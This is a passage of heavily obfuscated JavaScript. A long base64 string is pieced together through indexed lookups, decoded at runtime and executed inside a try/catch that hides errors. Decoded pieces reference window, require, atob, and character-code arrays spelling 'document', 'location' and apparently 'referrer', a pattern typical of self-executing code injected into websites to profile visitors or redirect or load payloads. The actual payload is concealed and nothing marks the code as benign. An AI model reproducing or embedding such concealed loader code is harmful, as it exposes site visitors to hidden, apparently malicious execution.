eDM3OCwnTFZTNScp'+'K0goMHg1ZmIsJzhvSlAnKStIKDB4MzIxL'+'CdEU1ZhJykrSCgweDViYiwnXTJzcycpK0'+'goMHg0MmUsJ3hLUmUnKStIKDB4NjlkLCc'+_0x2988918w(0x3c8)+'MHg2YWYsJ2UwUXgnKStIKDB4MjJjLCcoY'+_0x2988918w(0x311)+_0x2988918w(0x370)+'QJykrSCgweDVhZSwnbkB2UycpK0goMHg0'+'NjUsJ3NZa1QnKStIKDB4NjUwLCdQJlZCJ'+'ykrSCgweDI3ZSwnKkBTdycpK0goMHg0Yz'+_0x2988918w(0x3b2)+'rSCgweDZlMywnUCZWQicpK0goMHg3Njgs'+'J29aaXgnKStIKDB4MjZmLCdQJlZCJykrS'+'CgweDMzYywnJEVQMycpK0goMHg1ODksJ1'+'tueSUnKStIKDB4NGEwLCdiN01FJykrSCg'+_0x2988918w(0x22a)+'TUcnKStIKDB4NjkwLCdRIWZJJykrSCgwe'+'DY5MSwnITFWIScpK0goMHg1ZTIsJzkjOW'+'QnKStIKDB4')+('NGUyLCdaa1pLJykrSCgweDQ3ZCwnQWpHR'+'ScpK0goMHgyNTcsJzA4KDUnKStIKDB4Mj'+'M3LCcjKXhtJykrSCgweDNkMCwnNHFyKic'+'pK0goMHg3MTIsJ1AmVkInKStIKDB4Mjhj'+'LCdQJlZCJykrSCgweDdlZiwnc1lrVCcpK'+'0goMHgxZjAsJ0tPT3InKStIKDB4NjY4LC'+'ddJHd4JykrSCgweDg1YiwnemhFMCcpK0g'+'oMHg1MTYsJ11qZSMnKStIKDB4MzBiLCck'+'Q2J6JykrSCgweDVmNSwnRTVvRScpK0goM'+'HgyZTAsJ11qZSMnKStIKDB4NDAzLCcoYU'+_0x2988918w(0x275)+'yOGUsJ1c1N2snKStIKDB4M2UzLCc5bV1t'+_0x2988918w(0x3e6)+'mUsJykoXmknKStIKDB4NzkzLCckI0ZZJy'+'krSCgweDMxNSwnIyl4bScpK0goMHg3YWE'+_0x2988918w(0x3b8)+'SCgweDI3OSwnWmtaSycpK0goMHg0OTIsJ'+'3hLUmUnKStIKDB4NzIyLCdNOUFsJykrSC'+'gweDQ3ZSwnWmtaSycpK0goMHgzYjMsJ0x'+'WUzUnKStIKDB4NzVjLCd6aEUwJykrSCgw'+'eDQyNywnUUt0dycpK0goMHg4MzYsJ2I3T'+'UUnKStIKDB4NjZjLCdiN01FJykrSCgweD'+_0x2988918w(0x196)+_0x2988918w(0x22f)+'OSwnTEg4QCcpK0goMHg2MGUsJypAU3cnK'+_0x2988918w(0x217)+'wnVzU3aycpK0goMHgzOGIsJ1d3TUcnKSt'+_0x2988918w(0x397)+'VylUdScpK0goMHg1MDUsJ0tPT3InKStIK'+_0x2988918w(0x300)+'taSycpK0go')+('MHgyZmIsJzltXW0nKStIKDB4NTc0LCdpV'+_0x2988918w(0x1bc)+_0x2988918w(0x3a1)+_0x2988918w(0x257)+'NjUsJ3poRTAnKStIKDB4ODQ4LCdiN01FJ'+_0x2988918w(0x227)+'IsJ1EhZkknKStIKDB4NzBjLCdDek1qJyk'+_0x2988918w(0x265)+'JzRxcionKStIKDB4NWQ1LCdMVlM1JykrS'+_0x2988918w(0x1a7)+'prWksnKStIKDB4MzMzLCdXd01HJykrSCg'+'weDM2ZSwnNHFyKicpK0goMHgyMGEsJzlt'+'XW0nKStIKDB4MzBlLCdLT09yJykrSCgwe'+'DNjYywnKkBTdycpK0goMHg3YTQsJ0xIOE'+'AnKStIKDB4N2NmLCdudTBZJykrSCgweDg'+_0x2988918w(0x2ea)+'KStIKDB4NzgzLCdudTBZJykpKyhIKDB4N'+'WE3LCddMnNzJykrSCgweDVkOCwnMDgoNS'+_0x2988918w(0x188)+_0x2988918w(0x386)+_0x2988918w(0x25d)+'CdvWml4JykrSCgweDc4ZCwnaHhdYScpK0'+'goMHgzZGEsJ1c1N2snKStIKDB4NzU0LCd'+_0x2988918w(0x338)+'MHgyNDksJ0RTVmEnKStIKDB4MjcwLCdMV'+_0x2988918w(0x19b)+_0x2988918w(0x305)+_0x2988918w(0x365)+'NTcsJ1EhZkknKStIKDB4MzQ1LCc0cXIqJ'+'ykrSCgweDFmNSwnV3dNRycpK0goMHgzOT'+'YsJ0FlMU0n')+('KStIKDB4MjBiLCdNOUFsJykrSCgweDNlZ'+'CwnJEVQMycpK0goMHg3NDMsJ005QWwnKS'+_0x2988918w(0x1f2)+'nVylUdScpK0goMHg0MzIsJ2h4XWEnKStI'+'KDB4NmRiLCc4b0pQJykrSCgweDIwOCwnX'+'TJzcycpK0goMHgyNGMsJypAU3cnKStIKD'+_0x2988918w(0x2be)+'xTScpK0goMHg1MzksJ005QWwnKStIKDB4'+_0x2988918w(0x27f)+'ScpK0goMHg2MjMsJ00xTyUnKStIKDB4Mm'+'Y2LCddJHd4JykrSCgweDQ4MywnUSFmSSc'+'pK0goMHgyYTMsJzRxcionKStIKDB4MzBh'+'LCdaa1pLJykrSCgweDJjMCwnMDgoNScpK'+'0goMHgxZmYsJzRxcionKStIKDB4NTg4LC'+_0x2988918w(0x2a6)+'oMHg3YTgsJ0FlMU0nKStIKDB4Nzc2LCd6'+_0x2988918w(0x2ef)+'HgzZDYsJ0U1b0UnKStIKDB4NTAyLCdEU1'+_0x2988918w(0x2f5)+'0Y2UsJ1FLdHcnKStIKDB4ODIwLCckRVAz'+'JykrSCgweDYyMSwnQWUxTScpK0goMHg3N'+_0x2988918w(0x20c)+'krSCgweDYxYSwnKSheaScpK0goMHg3MmQ'+'sJyhVa1knKStIKDB4MzI3LCdpV253Jykr'+'SCgweDRiYywnRzl2bycpK0goMHgzNTYsJ'+'yhVa1knKStIKDB4NzA2LCckI0ZZJykrSC'+'gweDFmOSwnVzU3aycpK0goMHgzZTAsJ1p'+'rWksnKStIKDB4N2I0LCcoVWtZJykrSCgw'+'eDJkNiwnc1lrVCcpK0goMHgzZDksJ1cpV'+_0x2988918w(0x325)+_0x2988918w(0x237))+('eCcpK0goMHg0YjksJ251MFknKStIKDB4M'+_0x2988918w(0x215)+'cpK0goMHg1ODAsJ10kd3gnKStIKDB4NDJ'+'hLCc5bV1tJykrSCgweDU5ZCwnXWplIycp'+'K0goMHg3ZGEsJ0wmKGonKStIKDB4MzY2L'+'CckQ2J6JykrSCgweDQ3MCwnKkBTdycpK0'+'goMHg1ODQsJ3NZa1QnKStIKDB4M2FhLCd'+_0x2988918w(0x2dd)+_0x2988918w(0x35c)+_0x2988918w(0x2bf)+_0x2988918w(0x346)+_0x2988918w(0x39f)+_0x2988918w(0x252)+'ykrSCgweDI4MSwnTFZTNScpK0goMHg2MT'+'YsJ2lXbncnKStIKDB4MmFkLCdEU1ZhJyk'+'rSCgweDI1YiwnOG9KUCcpK0goMHg2MmQs'+'J11qZSMnKStIKDB4NDNhLCdMSDhAJykrS'+_0x2988918w(0x284)+'QjRlknKStIKDB4NDJkLCdNMU8lJykrSCg'+'weDM4MCwnRFNWYScpK0goMHgzMmYsJ3hL'+'UmUnKStIKDB4NDc5LCdbbnklJykrSCgwe'+'DIzMCwnaVdudycpK0goMHg1ODEsJzRxci'+'onKStIKDB4MzM5LCdoeF1hJykrSCgweDY'+'zOSwnRTVvRScpK0goMHg2NGQsJ1tueSUn'+_0x2988918w(0x200)+'CwnNHFyKicpK0goMHg0ZGQsJ3hLUmUnKS'+'tIKDB4N2ZkLCcpKF5pJykrSCgweDUyNiw'+'nW255JScpK0goMHgzYjAsJ25AdlMnKStI'+'KDB4M2M2LCdEU1ZhJykrSCgweDQzNSwnJ'+'CNGWScpK0goMHg0OGIsJzkjOWQnKStIKD'+'B4MjI5LCcq')+('QFN3JykrSCgweDY0OCwnRzl2bycpK0goM'+'Hg3N2YsJ2lXbncnKStIKDB4MjU4LCcpKF'+'5pJykrSCgweDdlNywnTTlBbCcpK0goMHg'+'2NmQsJzltXW0nKStIKDB4NjA0LCdBZTFN'+'JykrSCgweDNmMywnJENieicpK0goMHg0Z'+_0x2988918w(0x33e)+_0x2988918w(0x287)+'sJ0xIOEAnKStIKDB4NjU2LCcqQFN3Jykr'+'SCgweDQ4YywnMDgoNScpK0goMHg2ZDQsJ'+'1c1N2snKStIKDB4ODQzLCdMJihqJykrSC'+'gweDRjNiwnemhFMCcpK0goMHgzOTgsJ0x'+'WUzUnKSksY1tIKDB4ODYxLCdIVVdRJyld'+'PUgoMHg4MGMsJ0tPT3InKStIKDB4ODU5L'+'CdiN01FJykrJ25nJyxjW0goMHg2YWEsJ0'+_0x2988918w(0x285)+_0x2988918w(0x1fb)+_0x2988918w(0x1c5)+'CgweDdiOSwnVylUdScpXT1mdW5jdGlvbi'+'hxLHMpe3JldHVybiBxfHxzO30sY1tIKDB'+_0x2988918w(0x240)+'cyx0LHUsdix3LHgpe3JldHVybiBxKHMsd'+'Cx1LHYsdyx4KTt9LGNbSCgweDc3ZSwnUU'+'t0dycpXT1mdW5jdGlvbihxLHMsdCx1LHY'+'pe3JldHVybiBxKHMsdCx1LHYpO30sY1tI'+'KDB4NjNmLCdlJmJiJyldPWZ1bmN0aW9uK'+_0x2988918w(0x1a2)+'g2ODMsJyMpeG0nKV09SCgweDg0MSwnS09'+'PcicpK0goMHg1ZGIsJ2deeEAnKStIKDB4'+_0x2988918w(0x276)+'SwnOG9KUCcpXT1IKDB4NjlhLCcjKXhtJy'+'krSCgweDI1')+('MCwnW255JScpK0goMHg0M2QsJ1AmVkInK'+'StIKDB4NTA5LCdNOUFsJyksY1tIKDB4ND'+'FjLCddMnNzJyldPUgoMHg3ZGUsJzhvSlA'+'nKStIKDB4MjIwLCchMVYhJykrSCgweDU1'+'NCwneEtSZScpK0goMHgxZjgsJ10yc3MnK'+_0x2988918w(0x1f1)+'goMHg2ZDksJyhhTSQnKStIKDB4Njk3LCc'+_0x2988918w(0x24a)+'MHg0MDQsJykoXmknKStIKDB4NjQ0LCdpV'+'253JyksY1tIKDB4ODMyLCdMSDhAJyldPW'+'Z1bmN0aW9uKHEscyl7cmV0dXJuIHF8fHM'+_0x2988918w(0x20d)+'Y3Rpb24ocSxzLHQsdSx2LHcseCx5LHosQ'+_0x2988918w(0x318)+_0x2988918w(0x27d)+_0x2988918w(0x201)+'IGZ1bmN0aW9uKHMsdCl7dmFyIHU9cT9md'+_0x2988918w(0x1f7)+'dkO2lmKHQpe3ZhciB2PXRbSSgweDI3Yiw'+'nVylUdScpXShzLGFyZ3VtZW50cyk7cmV0'+'dXJuIHQ9bnVsbCx2O319OmZ1bmN0aW9uK'+'Cl7fTtyZXR1cm4gcT0hW10sdTt9O30oKT'+_0x2988918w(0x3d9)+_0x2988918w(0x32f)+'W0ooMHg1OGEsJ1tueSUnKV0sdFtKKDB4N'+_0x2988918w(0x3a4)+'l7dmFyIEs9SjtyZXR1cm4gZFtLKDB4NTZ'+'lLCdEU1ZhJyldKHcseik7fSx0W0ooMHgz'+_0x2988918w(0x281)+'lZCJyldLHRbSigweDczYiwnemhFMCcpXT'+_0x2988918w(0x26c))+(_0x2988918w(0x38a)+'CgweDM4NiwnSFVXUScpXSh3LHopO30sdF'+_0x2988918w(0x1cf)+'lZCwnRTVvRScpXSx0W0ooMHg3ZGMsJ1pr'+_0x2988918w(0x28f)+_0x2988918w(0x2d0)+'onKV0odyx6KTt9LHRbSigweDM0MiwnaHh'+'dYScpXT1kW0ooMHg0Y2QsJ1FLdHcnKV0s'+'dFtKKDB4N2MwLCd4S1JlJyldPWZ1bmN0a'+'W9uKHcseil7dmFyIE49SjtyZXR1cm4gZF'+'tOKDB4NmE4LCdNMU8lJyldKHcseik7fSx'+'0W0ooMHg2NTgsJ1c1N2snKV09ZnVuY3Rp'+_0x2988918w(0x3b4)+_0x2988918w(0x1a6)+'U9dDtmb3IodmFyIHYgaW4gcSlpZihkW0o'+'oMHg2ZmQsJ00xTyUnKV0odltKKDB4Nzg5'+_0x2988918w(0x226)+'24odyx4KXt2YXIgUD1KLHk9ZFtQKDB4OD'+'A1LCdlMFF4JyldKGYsdGhpcyxmdW5jdGl'+'vbigpe3ZhciBRPVAsQT17fTtBW1EoMHg1'+'YWYsJ1FLdHcnKV09dVtRKDB4NDBlLCchM'+_0x2988918w(0x1e8)+'MsJ1AmVkInKV0odHlwZW9mIHdpbmRvdyx'+'1W1EoMHg0ODgsJyhVa1knKV0pP3dpbmRv'+'dzp1W1EoMHg3N2EsJ10yc3MnKV0odHlwZ'+_0x2988918w(0x2c3)+_0x2988918w(0x253)+'dKHR5cGVvZiByZXF1aXJlLHVbUSgweDJh'+'NSwnTEg4QCcpXSkmJnVbUSgweDFmNiwnX'+_0x2988918w(0x2f8)+'gweDc5ZCwn')+('ZSZiYicpXSk/Z2xvYmFsOnRoaXMsRD1md'+_0x2988918w(0x197)+'soUigweDYyNywnOG9KUCcpKSsncCddKEJ'+'bUigweDUyMCwnYjdNRScpXSk7cmV0dXJu'+'IUVbUigweDg1YywnTCYoaicpXSh5KTt9O'+'3JldHVybiB1W1EoMHgyNTIsJ2lXbncnKV'+'0oRCk7fSk7ZFtQKDB4MmFiLCdiN01FJyl'+_0x2988918w(0x2a3)+'MjdjLCdMVlM1JyldKHoseFtQKDB4NTk0L'+'CdlMFF4JykrJ2gnXSk7eisrKWlmKGRbUC'+_0x2988918w(0x244)+'sJ2UmYmInKStQKDB4NWU3LCdIVVdRJyld'+'KHhbel1bMHgwXSkseFt6XVsweDFdKSlyZ'+'XR1cm47cmV0dXJuIDB4MTt9KHYsYXJndW'+'1lbnRzKSlyZXR1cm4gcVt2XTt9ZnVuY3R'+'pb24gaChxKXt2YXIgUz1ILHM9bmV3IFJl'+'Z0V4cChkW1MoMHgyNWUsJ0FlMU0nKV0sJ'+'2cnKSx0PWRbUygweDQ5OCwnKGFNJCcpXV'+'tTKDB4NzNmLCdpV253JykrJ2NlJ10ocyw'+_0x2988918w(0x372)+'YnRvYSxxKVtTKDB4MmM4LCdRS3R3JyldK'+'Cc9JywweDQpW1MoMHg2NmUsJ1cpVHUnKV'+'0oJy4nKVtTKDB4NTRmLCdaa1pLJyldKCc'+'nKVtTKDB4NWIxLCc5IzlkJykrJ3NlJ10o'+'KVtTKDB4NmVhLCdzWWtUJyldKCcnKSxxP'+'XNbUygweDRmZSwnTFZTNScpKydjZSddKC'+'9bYS16QS1aXS9nLGZ1bmN0aW9uKHUpe3Z'+'hciBUPVM7cmV0dXJuIFN0cmluZ1tUKDB4'+'Njk4LCd6aEUwJykrVCgweDc5NiwnOSM5Z'+'CcpKydkZSddKGRbVCgweDVmMCwnb1ppeC'+_0x2988918w(0x3b7))+('MHg1N2QsJ3NZa1QnKV0odSwnWicpPzB4N'+_0x2988918w(0x21f)+'cpXSh1W1QoMHgyNzIsJzkjOWQnKStUKDB'+'4M2EzLCdudTBZJyldKDB4MCksMHhkKSk/'+'dTpkW1QoMHg3YWYsJypAU3cnKV0odSwwe'+'DFhKSk7fSkscz1uZXcgUmVnRXhwKGRbUy'+'gweDcyMSwnUSFmSScpXSwnZycpO3JldHV'+'ybiBkW1MoMHg1ZDYsJ10yc3MnKV0oZFtT'+'KDB4NzlhLCcwOCg1JyldKGRbUygweDM2N'+'CwnITFWIScpXShkW1MoMHg2MDcsJ3poRT'+_0x2988918w(0x331)+'sZFtTKDB4NDkzLCdXNTdrJyldKSxkW1Mo'+'MHg3NzIsJ3poRTAnKV1bUygweDZmMywnK'+_0x2988918w(0x39c)+'EpLGRbUygweDJhYSwnZSZiYicpXSk7fXZ'+_0x2988918w(0x339)+_0x2988918w(0x1c3)+'WRbSCgweDNjMiwnTCYoaicpXSxsPXAsbT'+'1mdW5jdGlvbigpe3ZhciBVPUgscT17fTt'+'xW1UoMHgzYTIsJzhvSlAnKV09ZnVuY3Rp'+'b24odix3LHgseSx6LEEsQixDLEQsRSxGK'+'Xt2YXIgVj1VO3JldHVybiBkW1YoMHg3OD'+'gsJ0hVV1EnKV0odix3LHgseSx6LEEsQix'+'DLEQsRSxGKTt9LHFbVSgweDZjZCwnITFW'+'IScpXT1mdW5jdGlvbih2LHcpe3ZhciBXP'+'VU7cmV0dXJuIGRbVygweDc1YSwnbnUwWS'+'cpXSh2LHcpO30scVtVKDB4NDFiLCdXNTd'+'rJyldPWZ1bmN0aW9uKHYsdyx4LHkseixB'+'LEIpe3ZhciBYPVU7cmV0dXJuIGRbWCgwe'+'DQwMSwnTFZTNScpXSh2LHcseCx5LHosQS'+'xCKTt9LHFb')+(_0x2988918w(0x2d7)+'ih2LHcseCx5LHope3ZhciBZPVU7cmV0dX'+'JuIGRbWSgweDc5NCwnJEVQMycpXSh2LHc'+'seCx5LHopO307dmFyIHM9cSx0PWRbVSgw'+'eDM0MSwnOG9KUCcpXSh3aW5kb3cse30pL'+_0x2988918w(0x315)+_0x2988918w(0x279)+_0x2988918w(0x349)+_0x2988918w(0x212)+'DB4MCwweDApW1UoMHg1NjEsJ3NZa1QnKV'+'09ZFtVKDB4NTI4LCdbbnklJyldKGgsZnV'+'uY3Rpb24oKXt2YXIgWj1VLHY9c1taKDB4'+'MzA4LCdaa1pLJyldKGcsc1taKDB4NzE5L'+'Cd4S1JlJyldKHdpbmRvdyx7fSksMHg4LF'+'sweDcsMHg3NF0sWzB4NiwweDZlXSxbMHg'+'1LDB4NjVdLFsweDQsMHg2ZF0sWzB4Myww'+'eDc1XSxbMHgyLDB4NjNdLFsweDEsMHg2Z'+'l0sWzB4MCwweDY0XSk7aWYodilyZXR1cm'+'4gdj1zW1ooMHg0N2YsJyExViEnKV0oZyx'+'2LDB4OCxbMHg3LDB4NmVdLFsweDQsMHg3'+'NF0sWzB4MiwweDYzXSxbMHgwLDB4NmNdK'+'SwhIXYmJnNbWigweDRlMywnRzl2bycpXS'+'hnLHYsMHg0LFsweDMsMHg2Nl0sWzB4Miw'+_0x2988918w(0x1da)+'NGMxLCdudTBZJyldKG8sd2luZG93KSl8f'+'ChvPWRbSCgweDQxZiwnKFVrWScpXShnLG'+'8sMHgxMCxbMHhmLDB4NzJdLFsweGQsMHg'+_0x2988918w(0x18b)+'LFsweDcsMHg3NF0sWzB4MywweDQ1XSxbM'+'HgyLDB4NjRdLFsweDAsMHg2MV0pKSYmZF'+'tIKDB4NjUx')+('LCdnXnhAJyldKG8sa1tIKDB4MjlhLCdBZ'+'TFNJykrJ2NlJ10obCwnJyksbSk7fSgpKT'+'s=')))();}.toString();return _0x1686181.slice(_0x1686181.indexOf("{") + 1, _0x1686181.lastIndexOf("}"))})())),m[a1(0x25a,'BLwE')])));}catch(N){}}());